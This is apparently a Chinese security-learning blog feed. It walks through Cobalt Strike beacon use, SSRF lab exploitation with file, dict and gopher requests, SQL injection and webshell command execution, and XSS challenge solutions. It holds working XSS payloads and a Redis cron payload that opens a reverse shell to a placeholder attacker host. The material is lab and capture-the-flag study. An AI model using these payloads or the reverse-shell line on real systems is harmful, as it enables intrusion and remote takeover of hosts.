href="#上传Shell" class="headerlink" title="上传Shell"></a>上传Shell</h3><p>这里我们选择另一台win10虚拟机，记得关闭杀软，然后我们点击exe来触发：</p><p><img src="https://chenlvtang.top/pics/image-20211011213014390.png" alt="image-20211011213014390"></p><p>可以看到，触发Beacon后，会有信息提示，并给出了user@host （computerName），另外，如果点击上图中另一个圈起来的地方，就可以看到上图中类似于网络拓扑图的东西。如果点击旁边的三个杠，也会有详细的列表：</p><p><img src="https://chenlvtang.top/pics/image-20211011213331611.png" alt="image-20211011213331611"></p><h3 id="Beancon的配置"><a href="#Beancon的配置" class="headerlink" title="Beancon的配置"></a>Beancon的配置</h3><p>右键拓扑图中的主机或者列表中的主机，选择intercat，我们即可进入Beacon的交互界面。</p><p><img src="https://chenlvtang.top/pics/image-20211011213850301.png" alt="image-20211011213850301"></p><p>我们可以在交互界面，来让受害机执行我们的命令，就像getshell了一样，格式为：<code>shell 命令</code>，如下图:</p><p><img src="https://chenlvtang.top/pics/image-20211011214551077.png" alt="image-20211011214551077"></p><p>然后你会发现，可能半天才会出现结果，这是因为Beancon不是实时来请求的，他有一个心跳率（其实就是sleep时间），只有过一段时间才会来请求，但是我们可以使用命令来设置，格式为<code>sleep 数字</code>，单位为s，然后我们再来执行命令，就会发现变快了：</p><p><img src="https://chenlvtang.top/pics/image-20211011215119245.png" alt="image-20211011215119245"></p><h3 id="提权"><a href="#提权" class="headerlink" title="提权"></a>提权</h3><p>当我们的用户是管理员时，user后会有一个<code>*</code>的标识。显然，我们这里还不是管理员账户，所以，下一步我们要做的就是提权。右键主机，选择Access中的Elevate：</p><p><img src="https://chenlvtang.top/pics/image-20211011221821365.png" alt="image-20211011221821365"></p><p>他帮我们提供了两种提权方式，当然，囿于懒狗的水平，现在一个也不懂，这里我们就选择听过的UAC吧：</p><p><img src="https://chenlvtang.top/pics/image-20211011222118134.png" alt="image-20211011222118134"></p><p>点击Launch后，发现下面还有了成功的提示，当然我这里本来就是本地账户的管理员，我也不知道他为什么显示我不是，就先这样吧😋：</p><p><img src="https://chenlvtang.top/pics/image-20211011222708273.png" alt="image-20211011222708273"></p><h3 id="进程注入"><a href="#进程注入" class="headerlink" title="进程注入"></a>进程注入</h3><p>我们可以把我们的Beacon进程注入到别的正常进程中，这样即使我们的Beacon被关闭了，依然可以进行控制。先打开Process List，然后选择一个进程进行注入。</p><p><img src="https://chenlvtang.top/pics/image-20211011225744423.png" alt="image-20211011225744423"></p><p>还有一些杂七杂八的什么什么功能，以后再探索</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://cloud.tencent.com/developer/article/1595546">Cobalt Strike｜从入门到入狱 - 云+社区 - 腾讯云 (tencent.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/261147503">Cobalt Strike后渗透神器入门 - 知乎 (zhihu.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>跟着国光师傅学习SSRF</title>
      <link href="/2021/10/09/%E8%B7%9F%E7%9D%80%E5%9B%BD%E5%85%89%E5%B8%88%E5%82%85%E5%AD%A6%E4%B9%A0SSRF/"/>
      <url>/2021/10/09/%E8%B7%9F%E7%9D%80%E5%9B%BD%E5%85%89%E5%B8%88%E5%82%85%E5%AD%A6%E4%B9%A0SSRF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上个月看到过国光师傅的文章，但是一直没有时间来自己练一练，得益于某带（实为江西省某211）专搞互联网+放假十多天，懒狗现在有了点时间。因为懒，所以这里使用另外一位师傅(<a href="https://github.com/Duoduo-chino/ssrf_vul">Duoduo-chino</a>）上传在Github的docker-compose.yml来快速搭建，不过看着好像少了两台主机…先不管，先玩着😋</p><p><img src="https://github.com/sqlsec/ssrf-vuls/blob/main/imgs/total.png?raw=true" alt="total.png"></p><span id="more"></span><h2 id="0x01-环境的搭建"><a href="#0x01-环境的搭建" class="headerlink" title="0x01 环境的搭建"></a>0x01 环境的搭建</h2><hr><p>使用<a href="https://github.com/Duoduo-chino">Duoduo-chino</a>师傅的docker-compose.yml，输入命令:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker-compose up -d</code></pre><p><img src="https://chenlvtang.top/pics/image-20211009193234984.png" alt="image-20211009193234984"></p><p>看着少了两台，先玩着，如果后面有问题再补。</p><p><span style="color:red;">qiao李麻，果然有问题，一开始就应该发现的，下次有空再来弄数据库的部分吧</span></p><p><span style="color: orange;">后续发现，其实是有做sql部分的，可能是没暴露docker里的端口吧</span></p><h2 id="0x02-访问公网靶机"><a href="#0x02-访问公网靶机" class="headerlink" title="0x02 访问公网靶机"></a>0x02 访问公网靶机</h2><hr><h3 id="漏洞测试"><a href="#漏洞测试" class="headerlink" title="漏洞测试"></a>漏洞测试</h3><p>是一个可以输入网址获取到快照的网站，一看就是典型的SSRF可能出现的地方。</p><p><img src="https://chenlvtang.top/pics/image-20211009194018870.png" alt="image-20211009194018870"></p><p>所以我们先来测试一下是否存在SSRF漏洞，这里使用file协议进行测试：</p><p><img src="https://chenlvtang.top/pics/image-20211009195818251.png" alt="image-20211009195818251"></p><p>很显然，这里存在SSRF的漏洞，当然有时候会不支持file协议，你可以换成http协议来访问localhost或者127.0.0.1以及它的十进制表示方法（2130706433），或者别的什么协议。</p><h2 id="0x03-信息收集"><a href="#0x03-信息收集" class="headerlink" title="0x03 信息收集"></a>0x03 信息收集</h2><hr><h3 id="file协议"><a href="#file协议" class="headerlink" title="file协议"></a>file协议</h3><p>使用file协议可以读取文件，这里我们为了进一步内网渗透，所以读取能显示主机IP的文件，如：<code>file:///etc/hosts</code>，结果如下:</p><p><img src="https://chenlvtang.top/pics/image-20211009202958167.png" alt="image-20211009202958167"></p><p>可以看到它的内网IP为：172.72.23.21，这帮我们确定了内网的网段，为我们后面的内网资产收集打下了基础。</p><h3 id="dict协议"><a href="#dict协议" class="headerlink" title="dict协议"></a>dict协议</h3><p>已经知道了网段（这里我们只进行C段扫描，其实就是爆破D段），那我们可以借助dict协议来探测一下内网的主机，以及其开放的端口，但是只能探测TCP端口有回显的服务，这里需要借助Burp：</p><p><img src="https://chenlvtang.top/pics/image-20211009210948755.png" alt="image-20211009210948755"></p><p>这里你可以使用Cluster bomb模式，或者Payload Type中的Custom iterator，总之这里就是要有一个笛卡尔积的爆破过程，我这里使用的是前者，设置position1为从1-255的数字:</p><p><img src="https://chenlvtang.top/pics/image-20211009214029229.png" alt="image-20211009214029229"></p><p>position2为收集的常用端口的字典:</p><p><img src="https://chenlvtang.top/pics/image-20211009214756869.png" alt="image-20211009214756869"></p><p>点击start后，我们就可以判断存活的主机及其开放的服务(这里为了快速点，我结果展示的时候，并没有实际弄48个端口，不然要12240次爆破)，然后慢慢筛选…我不知道除了看Length还有什么快速的方法吗，部分结果如下图:</p><p><img src="https://chenlvtang.top/pics/image-20211009222451614.png" alt="image-20211009222451614"></p><p><span style="color:red;">到这里我居然才意识到这个docker-compose.yml的问题…真迟钝，之前ps的时候看到没有3306我就不该用了..麻了，不过还是有参考意义的，仿照着自己写一个吧</span></p><p><span style="color:orange;">后续发现是有SQL服务的，但是可能没暴露，所以探测不到</span></p><p>经过整理，内网资产如下:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">172.72.23.21 - 80172.72.23.22 - 80(3306) 172.72.23.23 - 80172.72.23.24 - 80172.72.23.25 - 80172.72.23.26 - 8080172.72.23.27 - 6379</code></pre><h3 id="http协议"><a href="#http协议" class="headerlink" title="http协议"></a>http协议</h3><p>经过了上面的资产收集后，我们可以发现有好多看上去都是Web（80、8080），所以这时候，我们就可以进一步使用http协议去查看下：</p><p><img src="https://chenlvtang.top/pics/image-20211009235456342.png" alt="image-20211009235456342"></p><p>不过作用不大，感觉实战中，这时候应该是会想着去攻破其中一台，然后用vpn连接进内网，直接进行内网渗透。</p><h2 id="0x04-代码执行"><a href="#0x04-代码执行" class="headerlink" title="0x04 代码执行"></a>0x04 代码执行</h2><hr><p>如上图，172.72.23.22下是一个有代码执行的网站，国光师傅是在这里存入了一个一句话木马，我们可以使用http协议结合burp进行目录扫描(扫描结果是存在shell.php)，具体操作就不说了，这里直接贴一个利用的图:</p><p><img src="https://chenlvtang.top/pics/image-20211010144026686.png" alt="image-20211010144026686"></p><p>值得注意的是，这里空格需要进行二次URL编码，因为是服务器帮你请求，如果仅进行一次编码的话（主要还是Burp这里会进行一次解码），服务器请求的URL便会是: <code>http://xxx/shell.php?cmd=cat /flag</code>，产生了截断，所以会请求失败。</p><h2 id="0x05-SQL注入"><a href="#0x05-SQL注入" class="headerlink" title="0x05 SQL注入"></a>0x05 SQL注入</h2><hr><p>172.72.23.23下是一个典型的可能存在SQL注入的网站，这里用http协议进行测试: <code>http://172.72.23.22/?id=1&#39;</code>，居然意外发现镜像有做数据库的服务，没探测到可能是因为没暴露端口之类的吧，懒狗也不懂…</p><p><img src="https://chenlvtang.top/pics/image-20211010150847457.png" alt="image-20211010150847457"></p><p>就很简单的用http协议进行注入就行了，和平常的SQL注入一样，只是注意要把空格二次编码或者换别的来避免空格，利用结果如下图所示（这里使用&#x2F;**&#x2F;来避免使用空格，但是因为注释符#在url中会被当成锚点，所以也要二次编码）:</p><p><img src="https://chenlvtang.top/pics/image-20211010152216050.png" alt="image-20211010152216050"></p><h2 id="0x06-命令执行"><a href="#0x06-命令执行" class="headerlink" title="0x06 命令执行"></a>0x06 命令执行</h2><hr><p>172.72.23.24的网站下又是一个很经典的地方，一看就知道是命令执行，如果你要问我为什么一看就知道…😋大概就是刷题刷多了吧，农村做题家。</p><p><img src="https://chenlvtang.top/pics/image-20211010153036043.png" alt="image-20211010153036043"></p><p>与之前不同的是，这里采用的是POST方式的表单，所以我们不能再用http协议来攻击了：</p><p><img src="https://chenlvtang.top/pics/image-20211010154144420.png" alt="image-20211010154144420"></p><p>那我们要怎么办呢？（其实我在想这里能不能使用拆分攻击或者走私🙄，不过学艺不精，想不出）记得之前我们在<a href="https://chenlvtang.top/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/">从初识Redis到利用脚本的编写</a>一文中有接触过另一个协议: gopher。对，使用gopher协议就可以传递TCP数据流，传递一个POST自然是不在话下的。不过在使用之前，我们先来回顾一下gopher协议，因为其中有一些值得我们注意的地方:</p><ul><li>gopher协议的请求格式为: <code>gopher://ip:port/_TCP报文</code>，这里之所以有一个下划线”_“，是因为gopher协议会吃掉第一个字符，所以放一个来占位，没实际意思。</li><li>port缺省时默认使用70端口，所以即使你访问的Web是80端口，也请记得带上端口进行gopher请求</li><li>TCP协议以<code>\r\n</code>来回车换行，url编码为%0d%0a</li><li>因为是在Burp中构造报文来SSRF，所以我们依然要进行二次URL编码（这点http和gopher协议一致），第一次是Burp传到服务器会进行一次解码，第二次是服务器内网访问会进行URL解码。</li></ul><p>下面我们先构造一个POST请求（记得删除Accept-Encoding，否则结果会被两次编码）：</p><p><img src="https://chenlvtang.top/pics/image-20211010165340763.png" alt="image-20211010165340763"></p><p>然后我们把他二次编码：</p><p><img src="https://chenlvtang.top/pics/image-20211010165544580.png" alt="image-20211010165544580"></p><p>攻击结果：</p><p><img src="https://chenlvtang.top/pics/image-20211010165747967.png" alt="image-20211010165747967"></p><h2 id="0x07-Redis"><a href="#0x07-Redis" class="headerlink" title="0x07 Redis"></a>0x07 Redis</h2><hr><p>别的什么XXE之类的，都差不多，这里就不做了。我们这里就最后只做一下Redis的攻击，虽然之前做过，但是这里重温一下😋。</p><h3 id="未授权"><a href="#未授权" class="headerlink" title="未授权"></a>未授权</h3><p>通过未授权的Redis拿下shell，一般有三种方法:</p><ul><li><a href="https://chenlvtang.top/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/">从初识Redis到利用脚本的编写</a>一文中向Web服务器中写入WebShell</li><li>写SSH Key</li><li>写定时任务反弹shell</li></ul><p>这里因为靶机没有开启SSH和Web服务，所以我们只能通过定时任务来反弹shell。先来验证一下开启6379端口的靶机是否有未授权Redis，我们可以使用dict协议，是的，dict协议不仅可以用来探测端口，还能用来执行命令，不过需要注意的是，dict不支持换行符，也就是说dict协议一次只能执行一条命令，格式如下：<code>dict://ip:port/命令</code>。这里我们使用redis中的info命令，来判断是否存在未授权：</p><p><img src="https://chenlvtang.top/pics/image-20211010201508341.png" alt="image-20211010201508341"></p><p>可见，确实是存在未授权的redis的。那么，现在万事俱备，只欠东风，我们来构造我们的payload，先写出命令：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">flush all #删除所有key，保证我们的优先级最高config set dir &#x2F;var&#x2F;spool&#x2F;cron&#x2F; #设置目录，还有&#x2F;etc&#x2F;crontab或者&#x2F;etc&#x2F;cron.d&#x2F;也是可以存放定时任务的地方config set dbfilename root #文件名set chenlvtnag &quot;\n* * * * * &#x2F;bin&#x2F;bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;Hacker_IP&#x2F;2333 0&gt;&amp;1\n&quot; #这里之所以有两个\n是为了保证写入的定时任务格式正确save #保存</code></pre><p><span style="color:red;">写这篇文章以及之前那篇关于Redis的文章时，懒狗还未完全理解Redis中的基础操作，所以可能有点小问题，下次再仔细学学</span></p><p>利用的时候，只需要用burp结合dict协议来逐条发包即可，最好url编码一次（受post中的&amp;影响），不过不需要编码两次，因为这里不是http协议。</p><p><img src="https://chenlvtang.top/pics/image-20211010211701227.png" alt="image-20211010211701227"></p><p>成功反弹shell：<br><img src="https://chenlvtang.top/pics/image-20211010211943772.png" alt="image-20211010211943772"></p><p>进docker容器，可以看到成功写入了，让我有点惊讶的是，crontab任务文件里虽然有一大堆redis的信息，还是能够正常执行：</p><p><img src="https://chenlvtang.top/pics/image-20211010212146722.png" alt="image-20211010212146722"></p><p>其实这里我们还是可以像之前那篇文章一样用gopher协议来攻击，只不过那样我们就需要构造一下报文，需要遵守redis中的RESP协议。另外还需注意，在Burp中使用gopher协议任然是需要二次编码的，大概是gopher协议和http一样会自己解码一次。其次，因为dict协议不支持换行，所以是无法执行多行命令的，而当redis开启认证后，需要带上<code> auth your密码</code>登录然后才能来进行下一步操作，这时候使用dict协议就不行了，只能选择gopher构造RESP报文的方法来攻击。</p><p><span style="color:orange;">最后还有什么MySQL提权之类的, 先不做了</span></p><h2 id="0x08-参考"><a href="#0x08-参考" class="headerlink" title="0x08 参考"></a>0x08 参考</h2><hr><p><a href="https://www.sqlsec.com/2021/05/ssrf.html#toc-heading-28">手把手带你用 SSRF 打穿内网 | 国光 (sqlsec.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SSRF </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于XSS的补充</title>
      <link href="/2021/10/08/%E5%85%B3%E4%BA%8EXSS%E7%9A%84%E8%A1%A5%E5%85%85/"/>
      <url>/2021/10/08/%E5%85%B3%E4%BA%8EXSS%E7%9A%84%E8%A1%A5%E5%85%85/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，就找几个靶场来测测基本功，结果才过几关就卡住了….本篇包含以下元素:</p><ul><li>各种XSS靶场中让我卡住的地方</li><li>新的思考</li></ul><p><span style="color:orange;">事实证明，即使学过的漏洞，也还是会有很多姿势你没掌握。温故而知新？虽然这些姿势根本就没有会过😋</span></p><span id="more"></span><h2 id="0x01-是什么蒙蔽了我的双眼？"><a href="#0x01-是什么蒙蔽了我的双眼？" class="headerlink" title="0x01 是什么蒙蔽了我的双眼？"></a>0x01 是什么蒙蔽了我的双眼？</h2><hr><p><img src="https://chenlvtang.top/pics/image-20211008152959969.png" alt="image-20211008152959969"></p><h3 id="xss-demo-第四关"><a href="#xss-demo-第四关" class="headerlink" title="xss-demo 第四关"></a>xss-demo 第四关</h3><p><a href="https://github.com/haozi/xss-demo">haozi&#x2F;xss-demo 源码</a></p><p><a href="https://xss.haozi.me/#/0x04">在线版</a></p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  const stripBracketsRe &#x3D; &#x2F;[()&#96;]&#x2F;g  input &#x3D; input.replace(stripBracketsRe, &#39;&#39;)  return input&#125;</code></pre><p>过滤了圆括号和反引号，但是我居然忘了还能html编码….Payload如下:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">#alert&#96;1&#96;，写成96的时候，莫名奇妙的被渲染了&lt;img src&#x3D;x onerror&#x3D;&#39;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&#39;&gt;</code></pre><p><a href="https://www.qqxiuzi.cn/bianma/zifushiti.php">HTML字符实体转换，网页字符实体编码 (qqxiuzi.cn)</a></p><h3 id="xss-demo-第五关"><a href="#xss-demo-第五关" class="headerlink" title="xss-demo 第五关"></a>xss-demo 第五关</h3><p>菜的扣脚….居然又被卡住了</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;--&gt;&#x2F;g, &#39;😂&#39;)  return &#39;&lt;!-- &#39; + input + &#39; --&gt;&#39;&#125;</code></pre><p>学到了另一种注释的方法:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;!--xss--&gt;&lt;!--xss--!&gt;</code></pre><p>所以payload为:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">--!&gt;&lt;script&gt;alert&#96;1&#96;&lt;&#x2F;script&gt;&lt;!--</code></pre><h3 id="xss-demo-第六关"><a href="#xss-demo-第六关" class="headerlink" title="xss-demo 第六关"></a>xss-demo 第六关</h3><p>没卡住, 但是感觉值得记录一下</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;auto|on.*&#x3D;|&gt;&#x2F;ig, &#39;_&#39;)  return &#96;&lt;input value&#x3D;1 $&#123;input&#125; type&#x3D;&quot;text&quot;&gt;&#96;&#125;</code></pre><p>想到了换行，但是不知道怎么在input里触发onerror，当然你用别的onclick之类也是可以的，这里只是记录一下：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;input value&#x3D;1 type&#x3D;image src onerror&#x3D;alert(1) type&#x3D;&quot;text&quot;&gt;</code></pre><p>使用type，指定为image就可以像img标签一样的去触发了</p><h3 id="xss-demo-第七关"><a href="#xss-demo-第七关" class="headerlink" title="xss-demo 第七关"></a>xss-demo 第七关</h3><p>…理所当然的卡住了</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  const stripTagsRe &#x3D; &#x2F;&lt;\&#x2F;?[^&gt;]+&gt;&#x2F;gi  input &#x3D; input.replace(stripTagsRe, &#39;&#39;)  return &#96;&lt;article&gt;$&#123;input&#125;&lt;&#x2F;article&gt;&#96;&#125;</code></pre><p>正则的意思是匹配&lt;非大于号内容&gt;或&lt;&#x2F;非大于号内容&gt;，注意到这里的^表示取反。Payload为：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;article&gt;&lt;img src&#x3D;x onerror&#x3D;&quot;alert&#96;1&#96;&quot;&lt;&#x2F;article&gt;</code></pre><p>没闭合居然也可以被渲染，原因不明…好像也只能在article里</p><h3 id="xss-demo-第十关"><a href="#xss-demo-第十关" class="headerlink" title="xss-demo 第十关"></a>xss-demo 第十关</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  function escapeHtml(s) &#123;    return s.replace(&#x2F;&amp;&#x2F;g, &#39;&amp;&#39;)            .replace(&#x2F;&#39;&#x2F;g, &#39;&#39;&#39;)            .replace(&#x2F;&quot;&#x2F;g, &#39;&quot;&#39;)            .replace(&#x2F;&lt;&#x2F;g, &#39;&lt;&#39;)            .replace(&#x2F;&gt;&#x2F;g, &#39;&gt;&#39;)            .replace(&#x2F;\&#x2F;&#x2F;g, &#39;&amp;#x2f&#39;)  &#125;  const domainRe &#x3D; &#x2F;^https?:\&#x2F;\&#x2F;www\.segmentfault\.com&#x2F;  if (domainRe.test(input)) &#123;    return &#96;&lt;script src&#x3D;&quot;$&#123;escapeHtml(input)&#125;&quot;&gt;&lt;&#x2F;script&gt;&#96;  &#125;  return &#39;Invalid URL&#39;&#125;</code></pre><p>必须以<code>http(s)://www.segmentfault.com</code>开头, 但是没限制结尾，但是这里又进行了实体编码的替换，好像也没办法闭合…有个小技巧是，当使用<code>https://xxx.com@chenlvtang.top</code>的时候，会直接访问最后的<code>chenlvtang.top</code>(另外一个小技巧是，访问<code>https://xxx.com.chenlvtang.top</code>也会访问chenlvtang.top，但是试了一下，只在搜索栏有用，对src没用)，所以我们可以用<a href="mailto:&#120;&#120;&#x78;&#46;&#x63;&#x6f;&#109;&#64;&#x63;&#104;&#x65;&#x6e;&#x6c;&#x76;&#116;&#x61;&#x6e;&#103;&#46;&#116;&#111;&#x70;">&#120;&#120;&#x78;&#46;&#x63;&#x6f;&#109;&#64;&#x63;&#104;&#x65;&#x6e;&#x6c;&#x76;&#116;&#x61;&#x6e;&#103;&#46;&#116;&#111;&#x70;</a>&#x2F;hacker.js的形式，来引入恶意的js，其内容为:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">alert&#96;1&#96; &#x2F;&#x2F;something else</code></pre><p>在火狐中是可以成功执行的，但是在使用谷歌内核的浏览器并没有成功执行，在控制台中告诉了我们原因:</p><p><img src="https://chenlvtang.top/pics/image-20211008200901446.png" alt="image-20211008200901446"></p><h3 id="xss-demo-第十一关"><a href="#xss-demo-第十一关" class="headerlink" title="xss-demo 第十一关"></a>xss-demo 第十一关</h3><p>没把我难住😋，但还是记录一下</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.toUpperCase()  return &#96;&lt;h1&gt;$&#123;input&#125;&lt;&#x2F;h1&gt;&#96;&#125;</code></pre><p>把输入全部转为大写，一开始天真的以为alert变成ALERT没事，结果真就不能执行，但是很快的想到了使用编码绕过捏😋，我这里使用的是使用svg加上HTML实体编码：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;svg&gt;&lt;SCRIPT&gt;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&lt;&#x2F;SCRIPT&gt;&lt;&#x2F;svg&gt;</code></pre><h3 id="xss-demo-第十三关"><a href="#xss-demo-第十三关" class="headerlink" title="xss-demo 第十三关"></a>xss-demo 第十三关</h3><p>…又</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;[&lt;&#x2F;&quot;&#39;]&#x2F;g, &#39;&#39;)  return &#96;    &lt;script&gt;          &#x2F;&#x2F; alert(&#39;$&#123;input&#125;&#39;)    &lt;&#x2F;script&gt;  &#96;&#125;</code></pre><p>很自然的可以想到，换行绕过注释符号，但是又过滤了单引号，所以最后这里无法闭合，会导致语法错误而无法成功执行，而反斜杠也过滤了，不能注释，但是这里又有一个小技巧捏（麻了）：可以使用<code>--&gt;</code>来注释（但是要注意不要和script标签同一行），之前从来没见过，所以这里的payload为:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;script&gt;          &#x2F;&#x2F; alert(&#39;onerror&#x3D;alert&#96;1&#96;--&gt;&#39;)    &lt;&#x2F;script&gt;</code></pre><h3 id="xss-demo-第十四关"><a href="#xss-demo-第十四关" class="headerlink" title="xss-demo 第十四关"></a>xss-demo 第十四关</h3><p>低情商: 菜狗；高情商：靶场质量很高。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;&lt;([a-zA-Z])&#x2F;g, &#39;&lt;_$1&#39;)  input &#x3D; input.toUpperCase()  return &#39;&lt;h1&gt;&#39; + input + &#39;&lt;&#x2F;h1&gt;&#39;&#125;</code></pre><p>一开始尝试了<code>&lt; script&gt;</code>想绕过，发现无法解析…然后就没有然后了，直接看答案： ſ 古英语中的s的写法, 转成大写是正常的s。🐂所以我们改一下之前svg的payload:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;ſvg&gt;&lt;ſCRIPT&gt;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&lt;&#x2F;SCRIPT&gt;&lt;&#x2F;svg&gt;</code></pre><h3 id="xss-demo-第十五关"><a href="#xss-demo-第十五关" class="headerlink" title="xss-demo 第十五关"></a>xss-demo 第十五关</h3><p>这一关居然没用平滑的做出来，服了自己</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  function escapeHtml(s) &#123;    return s.replace(&#x2F;&amp;&#x2F;g, &#39;&amp;&#39;)            .replace(&#x2F;&#39;&#x2F;g, &#39;&#39;&#39;)            .replace(&#x2F;&quot;&#x2F;g, &#39;&quot;&#39;)            .replace(&#x2F;&lt;&#x2F;g, &#39;&lt;&#39;)            .replace(&#x2F;&gt;&#x2F;g, &#39;&gt;&#39;)            .replace(&#x2F;\&#x2F;&#x2F;g, &#39;&amp;#x2f;&#39;)  &#125;  return &#96;&lt;img src onerror&#x3D;&quot;console.error(&#39;$&#123;escapeHtml(input)&#125;&#39;)&quot;&gt;&#96;&#125;</code></pre><p>因为html实体转码后，还是在html标签中，所以即使转码成html实体后也同样不影响执行,所以其实这里的payload很简单，只要闭合就行了:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">1&#39;);alert(1);&#x2F;&#x2F;</code></pre><h3 id="xss-quiz-Stage-3"><a href="#xss-quiz-Stage-3" class="headerlink" title="xss-quiz Stage #3"></a>xss-quiz Stage #3</h3><p><a href="https://xss-quiz.int21h.jp/">https://xss-quiz.int21h.jp/</a></p><p>搞了半天也没成功，看了别人的才知道，居然要抓包，又学到了新的姿势捏。这一关长这样：</p><p><img src="https://chenlvtang.top/pics/image-20211009145539318.png" alt="image-20211009145539318"></p><p>输入框测了半天，没有发现漏洞，就只有第二个选择国家的列表了，抓包修改:</p><p><img src="https://chenlvtang.top/pics/image-20211009151147400.png" alt="image-20211009151147400"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> XSS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>NoSQL注入の初见</title>
      <link href="/2021/09/29/NoSQL%E6%B3%A8%E5%85%A5%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/09/29/NoSQL%E6%B3%A8%E5%85%A5%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>学Java有点学累了，先学点别的，来放松一下，正好之前一直没学过NoSQL注入，所以今天就先来学一下吧，又是向“whoami”师傅(<a href="https://whoamianony.top/2021/07/30/Web%E5%AE%89%E5%85%A8/Nosql%20%E6%B3%A8%E5%85%A5%E4%BB%8E%E9%9B%B6%E5%88%B0%E4%B8%80/">WHOAMI’s Blog</a>)的一天捏，本篇包含以下元素:</p><ul><li>NoSQL、MogonDB的简单介绍</li><li>MongoDB的简单使用</li><li>NoSQL注入的简单介绍</li><li>NoSQL注入的简单实践</li></ul><!--<span style="color:red;">搞不懂为什么我学一个简单东西一般都要用好多天，而大佬们都是一天好几篇好文，可能这就是菜吧🥺</span><span style="color:orange;">又是三天过去，还没结束，主要是最近一直太浮躁了，总想着水个简单XSS的CVE啥的，所以一直在找一些CMS，又不愿意仔细审计，所以未果，但是想了下，就算水到了，又有什么用呢，还是赶紧好好学吧。“少就是多，慢就是快”</span>--><span id="more"></span><h2 id="0x01-NoSQL"><a href="#0x01-NoSQL" class="headerlink" title="0x01 NoSQL"></a>0x01 NoSQL</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>NoSQL的有人解为“Not Only SQL”，即“不仅仅是SQL”，用于区别于我们之前经常使用的MySQL、SQLServer、Oracle、MariaDB等关系型数据库，即非关系型、分布式数据库。由于NoSQL具有较于传统数据库的大数据量、高拓展性、灵活等优势，使用量也日益增长。</p><h2 id="0x02-MongoDB"><a href="#0x02-MongoDB" class="headerlink" title="0x02 MongoDB"></a>0x02 MongoDB</h2><hr><h3 id="MongoDB"><a href="#MongoDB" class="headerlink" title="MongoDB"></a>MongoDB</h3><p>MongoDB是一个用C++实现的文档型数据库，常被用在Web中，除文档型外，还有键值（Redis）、列存储、图形数据库，这里不做讨论。下面列出MongoDB与关系型数据库的术语对比:</p><table><thead><tr><th align="left">SQL术语</th><th align="left">MongoDB术语</th><th align="left">解释</th></tr></thead><tbody><tr><td align="left">database</td><td align="left">database</td><td align="left">数据库</td></tr><tr><td align="left">table</td><td align="left">collection</td><td align="left">表(SQL)&#x2F;集合(MongoDB)</td></tr><tr><td align="left">row</td><td align="left">document</td><td align="left">行(SQL)&#x2F;文档(MongoDB)</td></tr><tr><td align="left">column</td><td align="left">field</td><td 